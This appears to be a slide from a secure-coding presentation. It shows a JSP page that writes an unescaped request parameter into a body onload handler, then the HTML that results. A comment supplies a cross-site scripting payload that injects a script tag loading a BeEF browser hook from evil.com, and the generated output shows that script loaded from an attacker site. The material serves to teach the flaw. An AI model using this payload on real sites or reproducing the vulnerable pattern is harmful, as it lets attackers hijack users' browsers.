 Unsafe Code u
                       ntru
                            sted
•   JSP Source          d           ata
<% /**
    name gets set to:
Jim');"><script src=http://evil.com/beef/hook/
beefmagic.js.php></script><"'
**/
      String name = request.getParameter("name");
%>

<body onload="alert('Hello <%=name%>');">



• Generated HTML
<body onload="alert('Hello Jim');"><script src=http://
attackersite/beef/hook/beefmagic.js.php></script><"'');">



        41
 